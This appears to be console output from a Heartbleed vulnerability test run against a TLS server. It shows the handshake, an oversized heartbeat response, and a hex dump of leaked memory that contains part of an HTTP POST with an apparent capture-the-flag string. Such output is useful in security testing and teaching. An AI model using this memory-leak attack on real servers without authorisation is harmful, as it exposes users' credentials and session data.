 Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 97  mV0aGVoeXBlCg==.
  0160: 02 B1 31 A8 91 29 02 04 8A EA EB 04 AF 80 9C 04  ..1..)..........
  0170: 10 62 4B 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  .bK.............
  2060: 71 A4 07 00 00 00 00 00 00 00 00 00 00 00 00 00  q...............
WARNING: server returned more data than it should - server is vulnerable!